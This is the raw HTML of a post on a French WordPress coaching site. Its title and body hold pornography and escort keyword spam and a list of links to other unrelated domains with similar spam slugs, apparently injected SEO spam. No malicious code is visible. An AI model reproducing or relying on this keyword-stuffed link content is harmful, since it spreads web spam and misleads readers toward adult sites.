

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sophie-gevrey-coaching.com/bilder-kata-hd-porn-lesbian-bbw-bdsm-spanking-sex-incall-escort-prague-norske-pornofilmer-escort-kiel
body_size: 31924
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Bilder kåta hd porn lesbian bbw bdsm spanking sex incall escort prague &#8211; norske pornofilmer escort kiel &#8211; Sophie Gevrey Coaching</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sophie Gevrey Coaching &raquo; Flux" href="https://sophie-gevrey-coaching.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sophie-gevrey-coaching.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sophie-gevrey-coaching.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css'  href='https://sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts-css/b631bc9963e5f5285397b5975c8758d8.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.8.12' media='all' />
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.8.12' id='1and1-wp-cookies-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sophie-gevrey-coaching.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sophie-gevrey-coaching.com/wp-json/wp/v2/posts/1077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sophie-gevrey-coaching.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sophie-gevrey-coaching.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://sophie-gevrey-coaching.com/bilder-kata-hd-porn-lesbian-bbw-bdsm-spanking-sex-incall-escort-prague-norske-pornofilmer-escort-kiel" />
<link rel='shortlink' href='https://sophie-gevrey-coaching.com/?p=1077' />
<link rel="alternate" type="application/json+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Fbilder-kata-hd-porn-lesbian-bbw-bdsm-spanking-sex-incall-escort-prague-norske-pornofilmer-escort-kiel" />
<link rel="alternate" type="text/xml+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Fbilder-kata-hd-porn-lesbian-bbw-bdsm-spanking-sex-incall-escort-prague-norske-pornofilmer-escort-kiel&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-180x180.png" />
<meta name="msapplication-TileImage" content="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffd800}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffd800}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffd800}.widget-title{border-color:#ffd800}blockquote{border-color:#ffd800}.wp-block-quote{border-color:#ffd800}#searchform-dropdown{border-color:#ffd800}.dropdown-menu .sub-menu{border-color:#ffd800}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffd800}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}.social-widget li.oceanwp-email a:hover{border-color:#ffd800}#respond #cancel-comment-reply-link:hover{border-color:#ffd800}body .contact-info-widget.big-icons li:hover i{border-color:#ffd800}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffd800}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffd800}a:hover{color:#ffd800}a:hover .owp-icon use{stroke:#ffd800}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffd800}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffd800}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffd800,-10px 0 #ffd800}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#262626}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#262626}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffd800}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffd800}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffd800}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffd800}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1077 single-format-standard wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-breadcrumbs elementor-default elementor-kit-316" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-seven clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://sophie-gevrey-coaching.com/" rel="home" class="site-title site-logo-text" >Sophie Gevrey Coaching</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro" class="menu-link"><span class="text-wrap">Comment ?</span></a></li><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv" class="menu-link"><span class="text-wrap">Pour qui ?</span></a></li><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos" class="menu-link"><span class="text-wrap">Qui suis-je ?</span></a></li><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc" class="menu-link"><span class="text-wrap">Étapes</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://sophie-gevrey-coaching.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro">Comment ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv">Pour qui ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos">Qui suis-je ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc">Étapes</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://sophie-gevrey-coaching.com/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com" rel="home" aria-label="Accueil" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com/category/uncategorized" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://sophie-gevrey-coaching.com/bilder-kata-hd-porn-lesbian-bbw-bdsm-spanking-sex-incall-escort-prague-norske-pornofilmer-escort-kiel">Bilder kåta hd porn lesbian bbw bdsm spanking sex incall escort prague &#8211; norske pornofilmer escort kiel</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1077">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Bilder kåta hd porn lesbian bbw bdsm spanking sex incall escort prague &#8211; norske pornofilmer escort kiel</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Auteur/autrice de la publication :</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/author/sophie" title="Articles par Sophie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Sophie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publication publiée :</span><i class=" icon-clock" aria-hidden="true" role="img"></i>septembre 1, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Billig porn</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-xxx-milf-hd-japansk-skole-jente-shilov/">Erotic</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-nakenbilder-p-nett-escort-arab-girls-shilov/">Norsk gangbang</a></li>
<li class="relrel"><a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Porn</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/gratis-pornosider-escort-date-oslo-gratis-virkelig-grov-porno-fremtiden/">Nettsteder</a></li>
<li class="relrel"><a href="https://h24formation.com/real-massage-porn-gay-escort-oslo-knuller-sexfim-erotisk-massage-trekant-med-kona">Xxx</a></li>
